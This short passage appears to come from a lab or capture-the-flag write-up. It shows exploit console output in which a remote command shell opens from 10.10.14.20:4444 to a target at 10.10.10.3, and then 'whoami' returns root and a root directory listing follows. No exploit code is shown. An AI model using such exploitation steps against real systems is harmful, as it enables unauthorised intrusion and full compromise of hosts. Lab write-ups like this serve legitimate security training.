 [*] Matching...
[*] A is input...
[*] Command shell session 1 opened (10.10.14.20:4444 -> 10.10.10.3:58372) at 202
0-11-14 13:17:15 -0500
whoami
root
ls
bin
boot
cdrom
dev
etc
home